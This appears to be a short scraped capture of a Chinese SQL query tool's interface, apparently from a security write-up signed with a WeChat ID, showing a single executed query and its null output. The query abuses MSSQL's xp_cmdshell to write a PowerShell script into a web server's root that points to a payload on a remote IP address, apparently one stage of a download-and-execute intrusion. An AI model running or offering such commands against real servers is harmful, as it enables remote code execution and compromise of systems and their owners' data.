 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell 'echo $url="http://139.199.109.184/2.txt" >>f:\wwwroot\Lottery\Web\222.ps1'
信息 结果1
output
(Null)
微信号: lemon-sec